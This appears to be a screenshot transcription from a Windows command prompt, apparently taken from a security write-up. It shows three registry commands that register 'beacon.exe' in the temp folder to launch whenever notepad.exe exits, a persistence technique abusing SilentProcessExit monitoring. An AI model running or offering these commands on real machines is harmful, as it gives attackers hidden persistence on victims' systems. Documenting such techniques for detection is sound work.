 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.PC>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVer
sion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\Users\Administrator.PC>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVer
sion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
操作成功完成。
C:\Users\Administrator.PC>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVer
sion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\windows\temp\beacon
.exe"
操作成功完成。
C:\Users\Administrator.PC>